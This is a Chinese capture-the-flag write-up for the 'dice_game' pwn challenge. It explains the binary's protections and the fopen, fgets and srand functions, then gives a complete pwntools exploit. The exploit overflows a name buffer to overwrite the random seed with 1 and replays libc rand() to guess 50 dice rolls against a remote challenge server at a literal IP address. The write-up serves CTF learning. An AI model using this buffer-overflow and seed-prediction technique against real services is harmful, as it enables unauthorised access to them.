攻防世界 dice_game栈溢出+随机数



检查保护

发现是64位程序,并且开启了NX保护和地址随机化

上ida

发现flag敏感字符,追踪发现sub_B28函数里面可以直接得到flag

这里解释一下

Fopen函数:

FILE *fopen(char *filename, char *mode);

filename为文件名(包括文件路径),mode为打开方式,它们都是字符串。

Fget函数:

函数原型

char *fgets(char *str, int n, FILE *stream);

参数:

• str-- 这是指向一个字符数组的指针,该数组存储了要读取的字符串。

• n-- 这是要读取的最大字符数(包括最后的空字符)。通常是使用以 str 传递的数组长度。

• stream-- 这是指向 FILE 对象的指针,该 FILE 对象标识了要从中读取字符的流。

srand() 函数:

用来设置 rand() 产生随机数时的随机数种子。参数 seed 必须是个整数,如果每次 seed 都设相同值,rand() 所产生的随机数值每次就会一样。

我们分析程序,发现我们要猜对50次数字才能得到flag,我们这里将rand的种子设置为1,然后利用libc中的rand函数,直接输出随机数的值,然后在把值输入程序中,这样我们就能够得到正确的随机数了

利用方式:

程序中出现

Exp如下:

#!usr/bin/python

#coding=utf-8

from pwn import *

from ctypes import *

context(arch="amd64",os="linux")

p=remote("220.249.52.133",38591)

#e=ELF("./guess")

#libc=e.libc

libc = cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")

offset=0x40

payload=offset*'a'+p64(1)

p.sendlineafter("name:",payload)

libc.srand(1)

for i in range(50):

num=str(libc.rand()%6+1)

p.sendlineafter("point(1~6):",num)

p.interactive()

500

500

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?